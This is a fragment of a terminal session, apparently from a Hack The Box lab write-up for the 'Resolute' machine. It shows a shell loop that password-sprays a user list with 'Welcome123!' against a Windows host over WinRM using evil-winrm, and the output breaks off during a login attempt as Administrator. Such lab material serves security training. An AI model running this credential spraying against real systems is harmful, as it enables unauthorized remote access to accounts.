 root@kali:~/htb/resolute/evil-winrm# for i in $(cat users.txt); do echo $i; ruby
 evil-winrm.rb -i 10.10.10.169 -u $i -p "Welcome123!"; done
abigail
Evil-WinRM shell v2.0
Info: Establishing connection to remote endpoint
Error: An error of type WinRM::WinRMAuthorizationError happened, message is WinR
M::WinRMAuthorizationError
Error: Exiting with code 1
Administrator
Evil-WinRM shell v2.0
Info: Establishing connection to remote endpoint